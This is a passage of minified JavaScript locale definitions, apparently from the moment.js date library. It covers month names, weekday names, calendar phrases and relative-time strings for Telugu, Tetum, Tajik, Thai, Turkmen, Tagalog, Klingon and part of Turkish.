0c33\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c2c\\u0c41\\u0c27\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c17\\u0c41\\u0c30\\u0c41\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c36\\u0c41\\u0c15\\u0c4d\\u0c30\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c36\\u0c28\\u0c3f\\u0c35\\u0c3e\\u0c30\\u0c02\".split(\"_\"),weekdaysShort:\"\\u0c06\\u0c26\\u0c3f_\\u0c38\\u0c4b\\u0c2e_\\u0c2e\\u0c02\\u0c17\\u0c33_\\u0c2c\\u0c41\\u0c27_\\u0c17\\u0c41\\u0c30\\u0c41_\\u0c36\\u0c41\\u0c15\\u0c4d\\u0c30_\\u0c36\\u0c28\\u0c3f\".split(\"_\"),weekdaysMin:\"\\u0c06_\\u0c38\\u0c4b_\\u0c2e\\u0c02_\\u0c2c\\u0c41_\\u0c17\\u0c41_\\u0c36\\u0c41_\\u0c36\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0c28\\u0c47\\u0c21\\u0c41] LT\",nextDay:\"[\\u0c30\\u0c47\\u0c2a\\u0c41] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0c28\\u0c3f\\u0c28\\u0c4d\\u0c28] LT\",lastWeek:\"[\\u0c17\\u0c24] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0c32\\u0c4b\",past:\"%s \\u0c15\\u0c4d\\u0c30\\u0c3f\\u0c24\\u0c02\",s:\"\\u0c15\\u0c4a\\u0c28\\u0c4d\\u0c28\\u0c3f \\u0c15\\u0c4d\\u0c37\\u0c23\\u0c3e\\u0c32\\u0c41\",ss:\"%d \\u0c38\\u0c46\\u0c15\\u0c28\\u0c4d\\u0c32\\u0c41\",m:\"\\u0c12\\u0c15 \\u0c28\\u0c3f\\u0c2e\\u0c3f\\u0c37\\u0c02\",mm:\"%d \\u0c28\\u0c3f\\u0c2e\\u0c3f\\u0c37\\u0c3e\\u0c32\\u0c41\",h:\"\\u0c12\\u0c15 \\u0c17\\u0c02\\u0c1f\",hh:\"%d \\u0c17\\u0c02\\u0c1f\\u0c32\\u0c41\",d:\"\\u0c12\\u0c15 \\u0c30\\u0c4b\\u0c1c\\u0c41\",dd:\"%d \\u0c30\\u0c4b\\u0c1c\\u0c41\\u0c32\\u0c41\",M:\"\\u0c12\\u0c15 \\u0c28\\u0c46\\u0c32\",MM:\"%d \\u0c28\\u0c46\\u0c32\\u0c32\\u0c41\",y:\"\\u0c12\\u0c15 \\u0c38\\u0c02\\u0c35\\u0c24\\u0c4d\\u0c38\\u0c30\\u0c02\",yy:\"%d \\u0c38\\u0c02\\u0c35\\u0c24\\u0c4d\\u0c38\\u0c30\\u0c3e\\u0c32\\u0c41\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u0c35/,ordinal:\"%d\\u0c35\",meridiemParse:/\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f|\\u0c09\\u0c26\\u0c2f\\u0c02|\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02|\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\"===a?e<4?e:e+12:\"\\u0c09\\u0c26\\u0c2f\\u0c02\"===a?e:\"\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02\"===a?10<=e?e:e+12:\"\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\":e<10?\"\\u0c09\\u0c26\\u0c2f\\u0c02\":e<17?\"\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02\":e<20?\"\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02\":\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\"},week:{dow:0,doy:6}}),M.defineLocale(\"tet\",{months:\"Janeiru_Fevereiru_Marsu_Abril_Maiu_Ju\\xf1u_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru\".split(\"_\"),monthsShort:\"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez\".split(\"_\"),weekdays:\"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu\".split(\"_\"),weekdaysShort:\"Dom_Seg_Ters_Kua_Kint_Sest_Sab\".split(\"_\"),weekdaysMin:\"Do_Seg_Te_Ku_Ki_Ses_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Ohin iha] LT\",nextDay:\"[Aban iha] LT\",nextWeek:\"dddd [iha] LT\",lastDay:\"[Horiseik iha] LT\",lastWeek:\"dddd [semana kotuk] [iha] LT\",sameElse:\"L\"},relativeTime:{future:\"iha %s\",past:\"%s liuba\",s:\"segundu balun\",ss:\"segundu %d\",m:\"minutu ida\",mm:\"minutu %d\",h:\"oras ida\",hh:\"oras %d\",d:\"loron ida\",dd:\"loron %d\",M:\"fulan ida\",MM:\"fulan %d\",y:\"tinan ida\",yy:\"tinan %d\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}});var xr={0:\"-\\u0443\\u043c\",1:\"-\\u0443\\u043c\",2:\"-\\u044e\\u043c\",3:\"-\\u044e\\u043c\",4:\"-\\u0443\\u043c\",5:\"-\\u0443\\u043c\",6:\"-\\u0443\\u043c\",7:\"-\\u0443\\u043c\",8:\"-\\u0443\\u043c\",9:\"-\\u0443\\u043c\",10:\"-\\u0443\\u043c\",12:\"-\\u0443\\u043c\",13:\"-\\u0443\\u043c\",20:\"-\\u0443\\u043c\",30:\"-\\u044e\\u043c\",40:\"-\\u0443\\u043c\",50:\"-\\u0443\\u043c\",60:\"-\\u0443\\u043c\",70:\"-\\u0443\\u043c\",80:\"-\\u0443\\u043c\",90:\"-\\u0443\\u043c\",100:\"-\\u0443\\u043c\"};M.defineLocale(\"tg\",{months:{format:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u0438_\\u043c\\u0430\\u0440\\u0442\\u0438_\\u0430\\u043f\\u0440\\u0435\\u043b\\u0438_\\u043c\\u0430\\u0439\\u0438_\\u0438\\u044e\\u043d\\u0438_\\u0438\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0438_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u0438_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u0438_\\u043d\\u043e\\u044f\\u0431\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u0438\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432\\u0430\\u0440_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440_\\u043d\\u043e\\u044f\\u0431\\u0440_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\".split(\"_\")},monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u044f\\u043a\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0434\\u0443\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0441\\u0435\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0447\\u043e\\u0440\\u0448\\u0430\\u043d\\u0431\\u0435_\\u043f\\u0430\\u043d\\u04b7\\u0448\\u0430\\u043d\\u0431\\u0435_\\u04b7\\u0443\\u043c\\u044a\\u0430_\\u0448\\u0430\\u043d\\u0431\\u0435\".split(\"_\"),weekdaysShort:\"\\u044f\\u0448\\u0431_\\u0434\\u0448\\u0431_\\u0441\\u0448\\u0431_\\u0447\\u0448\\u0431_\\u043f\\u0448\\u0431_\\u04b7\\u0443\\u043c_\\u0448\\u043d\\u0431\".split(\"_\"),weekdaysMin:\"\\u044f\\u0448_\\u0434\\u0448_\\u0441\\u0448_\\u0447\\u0448_\\u043f\\u0448_\\u04b7\\u043c_\\u0448\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0418\\u043c\\u0440\\u04ef\\u0437 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",nextDay:\"[\\u0424\\u0430\\u0440\\u0434\\u043e \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",lastDay:\"[\\u0414\\u0438\\u0440\\u04ef\\u0437 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",nextWeek:\"dddd[\\u0438] [\\u04b3\\u0430\\u0444\\u0442\\u0430\\u0438 \\u043e\\u044f\\u043d\\u0434\\u0430 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",lastWeek:\"dddd[\\u0438] [\\u04b3\\u0430\\u0444\\u0442\\u0430\\u0438 \\u0433\\u0443\\u0437\\u0430\\u0448\\u0442\\u0430 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0431\\u0430\\u044a\\u0434\\u0438 %s\",past:\"%s \\u043f\\u0435\\u0448\",s:\"\\u044f\\u043a\\u0447\\u0430\\u043d\\u0434 \\u0441\\u043e\\u043d\\u0438\\u044f\",m:\"\\u044f\\u043a \\u0434\\u0430\\u049b\\u0438\\u049b\\u0430\",mm:\"%d \\u0434\\u0430\\u049b\\u0438\\u049b\\u0430\",h:\"\\u044f\\u043a \\u0441\\u043e\\u0430\\u0442\",hh:\"%d \\u0441\\u043e\\u0430\\u0442\",d:\"\\u044f\\u043a \\u0440\\u04ef\\u0437\",dd:\"%d \\u0440\\u04ef\\u0437\",M:\"\\u044f\\u043a \\u043c\\u043e\\u04b3\",MM:\"%d \\u043c\\u043e\\u04b3\",y:\"\\u044f\\u043a \\u0441\\u043e\\u043b\",yy:\"%d \\u0441\\u043e\\u043b\"},meridiemParse:/\\u0448\\u0430\\u0431|\\u0441\\u0443\\u0431\\u04b3|\\u0440\\u04ef\\u0437|\\u0431\\u0435\\u0433\\u043e\\u04b3/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0448\\u0430\\u0431\"===a?e<4?e:e+12:\"\\u0441\\u0443\\u0431\\u04b3\"===a?e:\"\\u0440\\u04ef\\u0437\"===a?11<=e?e:e+12:\"\\u0431\\u0435\\u0433\\u043e\\u04b3\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0448\\u0430\\u0431\":e<11?\"\\u0441\\u0443\\u0431\\u04b3\":e<16?\"\\u0440\\u04ef\\u0437\":e<19?\"\\u0431\\u0435\\u0433\\u043e\\u04b3\":\"\\u0448\\u0430\\u0431\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0443\\u043c|\\u044e\\u043c)/,ordinal:function(e){return e+(xr[e]||xr[e%10]||xr[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"th\",{months:\"\\u0e21\\u0e01\\u0e23\\u0e32\\u0e04\\u0e21_\\u0e01\\u0e38\\u0e21\\u0e20\\u0e32\\u0e1e\\u0e31\\u0e19\\u0e18\\u0e4c_\\u0e21\\u0e35\\u0e19\\u0e32\\u0e04\\u0e21_\\u0e40\\u0e21\\u0e29\\u0e32\\u0e22\\u0e19_\\u0e1e\\u0e24\\u0e29\\u0e20\\u0e32\\u0e04\\u0e21_\\u0e21\\u0e34\\u0e16\\u0e38\\u0e19\\u0e32\\u0e22\\u0e19_\\u0e01\\u0e23\\u0e01\\u0e0e\\u0e32\\u0e04\\u0e21_\\u0e2a\\u0e34\\u0e07\\u0e2b\\u0e32\\u0e04\\u0e21_\\u0e01\\u0e31\\u0e19\\u0e22\\u0e32\\u0e22\\u0e19_\\u0e15\\u0e38\\u0e25\\u0e32\\u0e04\\u0e21_\\u0e1e\\u0e24\\u0e28\\u0e08\\u0e34\\u0e01\\u0e32\\u0e22\\u0e19_\\u0e18\\u0e31\\u0e19\\u0e27\\u0e32\\u0e04\\u0e21\".split(\"_\"),monthsShort:\"\\u0e21.\\u0e04._\\u0e01.\\u0e1e._\\u0e21\\u0e35.\\u0e04._\\u0e40\\u0e21.\\u0e22._\\u0e1e.\\u0e04._\\u0e21\\u0e34.\\u0e22._\\u0e01.\\u0e04._\\u0e2a.\\u0e04._\\u0e01.\\u0e22._\\u0e15.\\u0e04._\\u0e1e.\\u0e22._\\u0e18.\\u0e04.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0e2d\\u0e32\\u0e17\\u0e34\\u0e15\\u0e22\\u0e4c_\\u0e08\\u0e31\\u0e19\\u0e17\\u0e23\\u0e4c_\\u0e2d\\u0e31\\u0e07\\u0e04\\u0e32\\u0e23_\\u0e1e\\u0e38\\u0e18_\\u0e1e\\u0e24\\u0e2b\\u0e31\\u0e2a\\u0e1a\\u0e14\\u0e35_\\u0e28\\u0e38\\u0e01\\u0e23\\u0e4c_\\u0e40\\u0e2a\\u0e32\\u0e23\\u0e4c\".split(\"_\"),weekdaysShort:\"\\u0e2d\\u0e32\\u0e17\\u0e34\\u0e15\\u0e22\\u0e4c_\\u0e08\\u0e31\\u0e19\\u0e17\\u0e23\\u0e4c_\\u0e2d\\u0e31\\u0e07\\u0e04\\u0e32\\u0e23_\\u0e1e\\u0e38\\u0e18_\\u0e1e\\u0e24\\u0e2b\\u0e31\\u0e2a_\\u0e28\\u0e38\\u0e01\\u0e23\\u0e4c_\\u0e40\\u0e2a\\u0e32\\u0e23\\u0e4c\".split(\"_\"),weekdaysMin:\"\\u0e2d\\u0e32._\\u0e08._\\u0e2d._\\u0e1e._\\u0e1e\\u0e24._\\u0e28._\\u0e2a.\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY \\u0e40\\u0e27\\u0e25\\u0e32 H:mm\",LLLL:\"\\u0e27\\u0e31\\u0e19dddd\\u0e17\\u0e35\\u0e48 D MMMM YYYY \\u0e40\\u0e27\\u0e25\\u0e32 H:mm\"},meridiemParse:/\\u0e01\\u0e48\\u0e2d\\u0e19\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07|\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07/,isPM:function(e){return\"\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\"===e},meridiem:function(e,a,t){return e<12?\"\\u0e01\\u0e48\\u0e2d\\u0e19\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\":\"\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\"},calendar:{sameDay:\"[\\u0e27\\u0e31\\u0e19\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",nextDay:\"[\\u0e1e\\u0e23\\u0e38\\u0e48\\u0e07\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",nextWeek:\"dddd[\\u0e2b\\u0e19\\u0e49\\u0e32 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",lastDay:\"[\\u0e40\\u0e21\\u0e37\\u0e48\\u0e2d\\u0e27\\u0e32\\u0e19\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",lastWeek:\"[\\u0e27\\u0e31\\u0e19]dddd[\\u0e17\\u0e35\\u0e48\\u0e41\\u0e25\\u0e49\\u0e27 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0e2d\\u0e35\\u0e01 %s\",past:\"%s\\u0e17\\u0e35\\u0e48\\u0e41\\u0e25\\u0e49\\u0e27\",s:\"\\u0e44\\u0e21\\u0e48\\u0e01\\u0e35\\u0e48\\u0e27\\u0e34\\u0e19\\u0e32\\u0e17\\u0e35\",ss:\"%d \\u0e27\\u0e34\\u0e19\\u0e32\\u0e17\\u0e35\",m:\"1 \\u0e19\\u0e32\\u0e17\\u0e35\",mm:\"%d \\u0e19\\u0e32\\u0e17\\u0e35\",h:\"1 \\u0e0a\\u0e31\\u0e48\\u0e27\\u0e42\\u0e21\\u0e07\",hh:\"%d \\u0e0a\\u0e31\\u0e48\\u0e27\\u0e42\\u0e21\\u0e07\",d:\"1 \\u0e27\\u0e31\\u0e19\",dd:\"%d \\u0e27\\u0e31\\u0e19\",w:\"1 \\u0e2a\\u0e31\\u0e1b\\u0e14\\u0e32\\u0e2b\\u0e4c\",ww:\"%d \\u0e2a\\u0e31\\u0e1b\\u0e14\\u0e32\\u0e2b\\u0e4c\",M:\"1 \\u0e40\\u0e14\\u0e37\\u0e2d\\u0e19\",MM:\"%d \\u0e40\\u0e14\\u0e37\\u0e2d\\u0e19\",y:\"1 \\u0e1b\\u0e35\",yy:\"%d \\u0e1b\\u0e35\"}});var Pr={1:\"'inji\",5:\"'inji\",8:\"'inji\",70:\"'inji\",80:\"'inji\",2:\"'nji\",7:\"'nji\",20:\"'nji\",50:\"'nji\",3:\"'\\xfcnji\",4:\"'\\xfcnji\",100:\"'\\xfcnji\",6:\"'njy\",9:\"'unjy\",10:\"'unjy\",30:\"'unjy\",60:\"'ynjy\",90:\"'ynjy\"};M.defineLocale(\"tk\",{months:\"\\xddanwar_Fewral_Mart_Aprel_Ma\\xfd_I\\xfdun_I\\xfdul_Awgust_Sent\\xfdabr_Okt\\xfdabr_No\\xfdabr_Dekabr\".split(\"_\"),monthsShort:\"\\xddan_Few_Mar_Apr_Ma\\xfd_I\\xfdn_I\\xfdl_Awg_Sen_Okt_No\\xfd_Dek\".split(\"_\"),weekdays:\"\\xddek\\u015fenbe_Du\\u015fenbe_Si\\u015fenbe_\\xc7ar\\u015fenbe_Pen\\u015fenbe_Anna_\\u015eenbe\".split(\"_\"),weekdaysShort:\"\\xddek_Du\\u015f_Si\\u015f_\\xc7ar_Pen_Ann_\\u015een\".split(\"_\"),weekdaysMin:\"\\xddk_D\\u015f_S\\u015f_\\xc7r_Pn_An_\\u015en\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn sagat] LT\",nextDay:\"[ertir sagat] LT\",nextWeek:\"[indiki] dddd [sagat] LT\",lastDay:\"[d\\xfc\\xfdn] LT\",lastWeek:\"[ge\\xe7en] dddd [sagat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s so\\u0148\",past:\"%s \\xf6\\u0148\",s:\"birn\\xe4\\xe7e sekunt\",m:\"bir minut\",mm:\"%d minut\",h:\"bir sagat\",hh:\"%d sagat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",M:\"bir a\\xfd\",MM:\"%d a\\xfd\",y:\"bir \\xfdyl\",yy:\"%d \\xfdyl\"},ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"Do\":case\"DD\":return e;default:if(0===e)return e+\"'unjy\";var t=e%10;return e+(Pr[t]||Pr[e%100-t]||Pr[100<=e?100:null])}},week:{dow:1,doy:7}}),M.defineLocale(\"tl-ph\",{months:\"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre\".split(\"_\"),monthsShort:\"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis\".split(\"_\"),weekdays:\"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado\".split(\"_\"),weekdaysShort:\"Lin_Lun_Mar_Miy_Huw_Biy_Sab\".split(\"_\"),weekdaysMin:\"Li_Lu_Ma_Mi_Hu_Bi_Sab\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"MM/D/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY HH:mm\",LLLL:\"dddd, MMMM DD, YYYY HH:mm\"},calendar:{sameDay:\"LT [ngayong araw]\",nextDay:\"[Bukas ng] LT\",nextWeek:\"LT [sa susunod na] dddd\",lastDay:\"LT [kahapon]\",lastWeek:\"LT [noong nakaraang] dddd\",sameElse:\"L\"},relativeTime:{future:\"sa loob ng %s\",past:\"%s ang nakalipas\",s:\"ilang segundo\",ss:\"%d segundo\",m:\"isang minuto\",mm:\"%d minuto\",h:\"isang oras\",hh:\"%d oras\",d:\"isang araw\",dd:\"%d araw\",M:\"isang buwan\",MM:\"%d buwan\",y:\"isang taon\",yy:\"%d taon\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}});var Or=\"pagh_wa\\u2019_cha\\u2019_wej_loS_vagh_jav_Soch_chorgh_Hut\".split(\"_\");function Wr(e,a,t,s){var n=function(e){var a=Math.floor(e%1e3/100),t=Math.floor(e%100/10),s=e%10,n=\"\";0<a&&(n+=Or[a]+\"vatlh\");0<t&&(n+=(\"\"!==n?\" \":\"\")+Or[t]+\"maH\");0<s&&(n+=(\"\"!==n?\" \":\"\")+Or[s]);return\"\"===n?\"pagh\":n}(e);switch(t){case\"ss\":return n+\" lup\";case\"mm\":return n+\" tup\";case\"hh\":return n+\" rep\";case\"dd\":return n+\" jaj\";case\"MM\":return n+\" jar\";case\"yy\":return n+\" DIS\"}}M.defineLocale(\"tlh\",{months:\"tera\\u2019 jar wa\\u2019_tera\\u2019 jar cha\\u2019_tera\\u2019 jar wej_tera\\u2019 jar loS_tera\\u2019 jar vagh_tera\\u2019 jar jav_tera\\u2019 jar Soch_tera\\u2019 jar chorgh_tera\\u2019 jar Hut_tera\\u2019 jar wa\\u2019maH_tera\\u2019 jar wa\\u2019maH wa\\u2019_tera\\u2019 jar wa\\u2019maH cha\\u2019\".split(\"_\"),monthsShort:\"jar wa\\u2019_jar cha\\u2019_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa\\u2019maH_jar wa\\u2019maH wa\\u2019_jar wa\\u2019maH cha\\u2019\".split(\"_\"),monthsParseExact:!0,weekdays:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),weekdaysShort:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),weekdaysMin:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[DaHjaj] LT\",nextDay:\"[wa\\u2019leS] LT\",nextWeek:\"LLL\",lastDay:\"[wa\\u2019Hu\\u2019] LT\",lastWeek:\"LLL\",sameElse:\"L\"},relativeTime:{future:function(e){var a=e;return a=-1!==e.indexOf(\"jaj\")?a.slice(0,-3)+\"leS\":-1!==e.indexOf(\"jar\")?a.slice(0,-3)+\"waQ\":-1!==e.indexOf(\"DIS\")?a.slice(0,-3)+\"nem\":a+\" pIq\"},past:function(e){var a=e;return a=-1!==e.indexOf(\"jaj\")?a.slice(0,-3)+\"Hu\\u2019\":-1!==e.indexOf(\"jar\")?a.slice(0,-3)+\"wen\":-1!==e.indexOf(\"DIS\")?a.slice(0,-3)+\"ben\":a+\" ret\"},s:\"puS lup\",ss:Wr,m:\"wa\\u2019 tup\",mm:Wr,h:\"wa\\u2019 rep\",hh:Wr,d:\"wa\\u2019 jaj\",dd:Wr,M:\"wa\\u2019 jar\",MM:Wr,y:\"wa\\u2019 DIS\",yy:Wr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Ar={1:\"'inci\",5:\"'inci\",8:\"'inci\",70:\"'inci\",80:\"'inci\",2:\"'nci\",7:\"'nci\",20:\"'nci\",50:\"'nci\",3:\"'\\xfcnc\\xfc\",4:\"'\\xfcnc\\xfc\",100:\"'\\xfcnc\\xfc\",6:\"'nc\\u0131\",9:\"'uncu\",10:\"'uncu\",30:\"'uncu\",60:\"'\\u0131nc\\u0131\",90:\"'\\u0131nc\\u0131\"};function Er(e,a,t,s){var n={s:[\"viensas secunds\",\"'iensas secunds\"],ss:[e+\" secunds\",e+\" secunds\"],m:[\"'n m\\xedut\",\"'iens m\\xedut\"],mm:[e+\" m\\xeduts\",e+\" m\\xeduts\"],h:[\"'n \\xfeora\",\"'iensa \\xfeora\"],hh:[e+\" \\xfeoras\",e+\" \\xfeoras\"],d:[\"'n ziua\",\"'iensa ziua\"],dd:[e+\" ziuas\",e+\" ziuas\"],M:[\"'n mes\",\"'iens mes\"],MM:[e+\" mesen\",e+\" mesen\"],y:[\"'n ar\",\"'iens ar\"],yy:[e+\" ars\",e+\" ars\"]};return s||a?n[t][0]:n[t][1]}function Fr(e,a,t){var s,n;return\"m\"===t?a?\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0430\":\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0443\":\"h\"===t?a?\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\":\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0430_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0438_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\":\"\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0443_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\\u0438_\\u0445\\u0432\\u0438\\u043b\\u0438\\u043d\",hh:a?\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430_\\u0433\\u043e\\u0434\\u0438\\u043d\\u0438_\\u0433\\u043e\\u0434\\u0438\\u043d\":\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443_\\u0433\\u043e\\u0434\\u0438\\u043d\\u0438_\\u0433\\u043e\\u0434\\u0438\\u043d\",dd:\"\\u0434\\u0435\\u043d\\u044c_\\u0434\\u043d\\u0456_\\u0434\\u043d\\u0456\\u0432\",MM:\"\\u043c\\u0456\\u0441\\u044f\\u0446\\u044c_\\u043c\\u0456\\u0441\\u044f\\u0446\\u0456_\\u043c\\u0456\\u0441\\u044f\\u0446\\u0456\\u0432\",yy:\"\\u0440\\u0456\\u043a_\\u0440\\u043e\\u043a\\u0438_\\u0440\\u043e\\u043a\\u0456\\u0432\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}function zr(e){return function(){return e+\"\\u043e\"+(11===this.hours()?\"\\u0431\":\"\")+\"] 